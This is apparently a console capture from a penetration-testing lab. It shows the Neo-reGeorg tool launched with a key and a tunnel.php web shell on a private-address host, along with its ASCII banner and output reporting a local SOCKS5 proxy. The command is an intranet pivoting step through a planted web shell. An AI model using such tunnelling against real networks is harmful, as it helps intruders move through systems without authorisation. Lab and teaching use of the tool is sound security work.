 E:\HackerTools\Intranet Penetration\Tunnel Tools\Neo-reGeorg>python3 neoreg.py -
k henry666 -u http://192.168.47.149/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 3.8.1
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.47.149/tunnel.php
+------------------------------------------------------------------------+